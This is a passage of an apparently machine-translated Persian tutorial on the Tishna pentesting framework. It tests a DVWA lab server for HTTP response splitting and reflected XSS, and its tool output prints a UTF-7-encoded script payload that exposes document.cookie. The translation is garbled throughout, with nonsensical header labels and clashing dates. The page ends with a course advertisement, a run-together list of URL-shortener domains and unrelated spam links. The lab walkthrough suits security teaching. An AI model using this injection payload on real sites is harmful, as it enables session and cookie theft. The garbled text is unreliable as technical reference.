

هم وجود دارد تعدادی از ماژول های که می تواند مورد استفاده قرار گیرد برای تست آسیب پذیری XSS از جمله با استفاده از پاسخ تقسیم را انجام دهید. ورود 45 سریع برای استفاده از این ماژول:

tishna: _> 45بیایید حرکت به XSS صفحه DVWA برای گرفتن URL:

پس از آن ما می توانیم آن را وارد کنید در سریع به آن لگد کردن:

tishna: _> [!] را وارد کنید آدرس: http://10.10.0.50/dvwa/vulnerabilities/xss_r/ [ + ] چک کردن HTTP Response Splitting [ + ]

HTTP/1.1 404 Not Found

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 19:13:41 GMT

سرور: Apache/2.2.8 (اوبونتو) DAV/2

محتوا-طول: 498

Content-Type: text/html; charset=iso-8859-1

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 16:33:29 به وقت تهران

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

عنوان: 404 Not Found <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>404 یافت نشد</title>

</head><body>

<h1>یافت نشد</h1>

<p>The requested URL /dvwa/آسیب پذیری/xss_r/

Content-Type: text/html;charset=UTF-7

محتوا-طول: 129 +ADw-html+AD4-+ADw-body+AD4-+ADw-script+AD4-alert('XSS,cookies:'+-document.cookie)+ADw-/script+AD4-+ADw-/body+AD4-+ADw-/html+AD4 یافت نشد روی این سرور.</p>

<hr>

<address>Apache/2.2.8 (اوبونتو) DAV/2 Server at 10.10.0.50 پورت 80</address>

</body></html>

[ + ] بازتاب یافت, آیا تایید دستیما می توانید آن را بازگشت و با یک پتانسیل انعکاس و به ما می گوید برای تایید به صورت دستی.

وجود دارد بسیاری از ماژول های موجود در Tishna اما آگاه باشید که نه همه آنها به درستی کار. این پروژه در حال توسعه به طور فعال, هر چند, بنابراین حتی اگر کامل نیست, آن است که هنوز هم مفید و به احتمال زیاد در آینده بهبود بخشد.

کاغذ بسته بندی

در این آموزش ما آموخته است که چگونه به استفاده از یک pentesting چارچوب به نام Tishna به ممیزی و شمردن آسیب پذیر وب سایت برنامه. ما مجموعه ای از ابزار و نصب آن بر روی سیستم ما. سپس ما به بررسی برخی از ماژول های آن شامل, مانند کسانی که مورد استفاده برای جمع آوری HTTP header اطلاعات استخراج تصاویر و آدرس ها و آزمایش آسیب پذیری مانند XSS و Shellshock. Tishna یک ابزار دستی است که می تواند به طور خودکار برخی از فرآیندهای درگیر در حسابرسی برنامه های کاربردی وب و سرور است.

می خواهید شروع به ساختن پول به عنوان یک کلاه سفید هکر? پرش شروع خود را-کلاه سفید هک حرفه ای با ما 2020 حق بیمه هک اخلاقی, گواهینامه آموزشی از بسته نرم افزاری جدید Null Byte فروشگاه و دریافت بیش از 60 ساعت آموزش از هک اخلاقی حرفه ای است.

خرید در حال حاضر (96٪) >

tinyurlis.gdu.nuclck.ruulvis.netshrtco.de

مقالات مشابه

- شرکت صادرات و واردات کالاهای مختلف از جمله کاشی و سرامیک و ارائه دهنده خدمات ترانزیت و بارگیری دریایی و ریلی و ترخیص کالا برای کشورهای مختلف از جمله روسیه و کشورهای حوزه cis و سایر نقاط جهان - بازرگانی علی قانعی

- Xiaomi پکو F2 Pro نقد و بررسی

- Sadio یال کمک می کند تا لیورپول از پشت آمده به نفع خود در نیوکاسل

- راهنمای خرید لپ تاپ گیمینگ ایسوس

- بهینه سازی مهارت های مدیریتی خود را با شش سیگما روش های اثبات شده

- کفش ریباک - آفلند

- شرکت صادرات و واردات کالاهای مختلف از جمله کاشی و سرامیک و ارائه دهنده خدمات ترانزیت و بارگیری دریایی و ریلی و ترخیص کالا برای کشورهای مختلف از جمله روسیه و کشورهای حوزه cis و سایر نقاط جهان - بازرگانی علی قانعی

- آموزش کریپتو - امیدینو.ترید

- بهترین واکنش به Celtics-شبکه فیلمهای تجاری 7 سال پیش امروز

- شرکت صادرات و واردات کالاهای مختلف از جمله کاشی و سرامیک و ارائه دهنده خدمات ترانزیت و بارگیری دریایی و ریلی و ترخیص کالا برای کشورهای مختلف از جمله روسیه و کشورهای حوزه cis و سایر نقاط جهان - بازرگانی علی قانعی